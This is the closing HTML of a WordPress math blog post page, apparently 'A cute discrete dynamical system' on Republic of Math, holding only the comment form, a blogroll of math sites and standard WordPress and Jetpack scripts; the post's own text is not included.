				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-5291"
				class="share-x sd-button share-icon"
				href="http://www.blog.republicofmath.com/a-cute-discrete-dynamical-system/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-5291"
				>
				<span id="sharing-x-5291" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class="swp-content-locator"></div><div class="clear"></div>
</div>
 
  
 
</div>	




	
					


		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-cute-discrete-dynamical-system/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=20096451&#038;postid=5291&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=wavatar&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=d3d2400531&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.3.1&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=13236facd2bba5b93b6a041e498f5e5bcf5119ef#parent=http%3A%2F%2Fwww.blog.republicofmath.com%2Fa-cute-discrete-dynamical-system%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		</div>
<div class="sl-b"></div>
</div>
<!-- End Side Left -->

<!-- Start Sidebar -->
<div class="sr-a">
	<div class="sr-t"></div>
	<div class="sr">

<!--Start Dynamic Sidebar -->
<div id="search-3" class="widget widget_search"><div class="widget-all"><form role="search" method="get" id="searchform" class="searchform" action="http://www.blog.republicofmath.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div></div><div id="media_image-2" class="widget widget_media_image"><div class="widget-all"><a href="http://www.dreamhost.com/r.cgi?1059368" target="_blank"><img width="125" height="125" src="http://www.blog.republicofmath.com/wp-content/uploads/2015/06/DH_Banner_125x125.jpg" class="image wp-image-5419 aligncenter attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://www.blog.republicofmath.com/wp-content/uploads/2015/06/DH_Banner_125x125.jpg 125w, http://www.blog.republicofmath.com/wp-content/uploads/2015/06/DH_Banner_125x125-32x32.jpg 32w, http://www.blog.republicofmath.com/wp-content/uploads/2015/06/DH_Banner_125x125-64x64.jpg 64w, http://www.blog.republicofmath.com/wp-content/uploads/2015/06/DH_Banner_125x125-96x96.jpg 96w" sizes="auto, (max-width: 125px) 100vw, 125px" data-attachment-id="5419" data-permalink="http://www.blog.republicofmath.com/dh_banner_125x125/" data-orig-file="http://www.blog.republicofmath.com/wp-content/uploads/2015/06/DH_Banner_125x125.jpg" data-orig-size="125,125" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="DH_Banner_125x125" data-image-description="" data-image-caption="" data-medium-file="http://www.blog.republicofmath.com/wp-content/uploads/2015/06/DH_Banner_125x125.jpg" data-large-file="http://www.blog.republicofmath.com/wp-content/uploads/2015/06/DH_Banner_125x125.jpg" /></a></div></div><div id="text-4" class="widget widget_text"><div class="widget-all">			<div class="textwidget"><script src="http://widgets.paper.li/javascripts/sr.embeddable.js" type="text/javascript"></script>
<script>Paperli.PaperFrame.Show({id: '674a344a-dc08-4b98-b4fb-080e20722602', width: 300, height: 370, background: '#ECECEC', borderColor: '#DDDDDD'})</script></div>
		</div></div><div id="linkcat-119" class="widget widget_links"><div class="widget-all"><h3 class="widgettitle">Math Blogging</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.mathblogging.org/bydate">Latest posts from mathblogging.org</a></li>

	</ul>
</div></div>
<div id="linkcat-94" class="widget widget_links"><div class="widget-all"><h3 class="widgettitle">Great mathematics sites</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://plus.maths.org" title="&#8230; living mathematics">+ plus magazine</a></li>
<li><a href="http://alexbellos.com/">Alex Bellos</a></li>
<li><a href="http://climeconnections.blogspot.com/" title="Empower teaching and learning math communities with the use of dynamic tools in a Web 2.0 world">CLIME Connections</a></li>
<li><a href="http://www.cut-the-knot.org/">Cut the Knot</a></li>
<li><a href="http://divisbyzero.com" title="A blog about math, puzzles, teaching, and academic technology ">Division by Zero</a></li>
<li><a href="http://www.math.rutgers.edu/~zeilberg/">Doron Zeilberger</a></li>
<li><a href="http://www.thirteen.org/get-the-math/" title="GET THE MATH is a convergent media project designed to help middle and high school students develop algebraic thinking skills for solving real world problems. ">Get The Math</a></li>
<li><a href="http://experimentalmath.info/blog/">Math Drudge</a></li>
<li><a href="http://mathforlove.com" title="Here to help you fall in love with math">Math For Love</a></li>
<li><a href="http://www.mathfour.com">Math is not a four letter word</a></li>
<li><a href="http://mathmamawrites.blogspot.com/">Math Mama Writes &#8230;</a></li>
<li><a href="http://www.mathblogging.org">mathblogging.org</a></li>
<li><a href="http://nrich.maths.org/public/" title="Specialsits in rich mathematics">nrich</a></li>
<li><a href="http://www.numbercrunch.com.au/home.html">Number Crunch</a></li>
<li><a href="http://eom.springer.de/" title="Up-to-date, comprehensive English-language graduate-level reference work in mathematics ">Online Encyclopaedia of Mathematics</a></li>
<li><a href="http://www.shodor.org/" title="This will be shown when someone hovers over the link in the blogroll, or optionally below the link.">Shodor</a></li>
<li><a href="http://paper.li/tag/mathchat/">The #mathchat Daily</a></li>
<li><a href="http://www.jamestanton.com/" title="A resource for teachers and students ">Thinking Mathematics!</a></li>
<li><a href="http://terrytao.wordpress.com/">What&#039;s New? (Terence Tao)</a></li>

	</ul>
</div></div>
<div id="text-3" class="widget widget_text"><div class="widget-all"><h3 class="widgettitle">Visitor map</h3>			<div class="textwidget"><a href="http://www2.clustrmaps.com/counter/maps.php?url=http://blog.republicofmath.com" id="clustrMapsLink"><img src="http://www2.clustrmaps.com/counter/index2.php?url=http://blog.republicofmath.com" style="border:0px;" alt="Locations of visitors to this page" title="Locations of visitors to this page" id="clustrMapsImg" onerror="this.onerror=null; this.src='http://clustrmaps.com/images/clustrmaps-back-soon.jpg'; document.getElementById('clustrMapsLink').href='http://clustrmaps.com';" />
</a></div>
		</div></div><!--End Dynamic Sidebar -->

	</div>
	<div class="sr-b"></div>
</div>
<!-- End Sidebar -->

</div>
<!-- End Con -->

<!-- Start Footer -->
<div class="footer">
 <p><a href="http://wordpress.com/" rel="generator">Get a free blog at WordPress.com</a></p>
 <p class="theme">Theme: Albeo by <a href="http://designdisease.com/" rel="designer">Design Disease</a>.</p>
</div>
<!-- End Footer -->


</div>
<!-- End BG -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albeo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.blog.republicofmath.com\/a-cute-discrete-dynamical-system\/":5291};
	</script>
				<script type="text/javascript" src="http://www.blog.republicofmath.com/wp-includes/js/comment-reply.min.js?ver=d59793a008bfe37ee58fb39f7cfe8693" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"5291","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.blog.republicofmath.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"20096451\",\"post\":\"5291\",\"tz\":\"-4\",\"srv\":\"www.blog.republicofmath.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "20096451", "5291" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="http://www.blog.republicofmath.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765310982" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.blog.republicofmath.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.blog.republicofmath.com/wp-includes/js/wp-emoji-release.min.js?ver=d59793a008bfe37ee58fb39f7cfe8693"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.blog.republicofmath.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript"> var swp_nonce = "3f83001af5";var swpFloatBeforeContent = false; var swp_ajax_url = "http://www.blog.republicofmath.com/wp-admin/admin-ajax.php"; var swp_post_id = "5291";var swpClickTracking = false;</script>		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		</body>
</html>
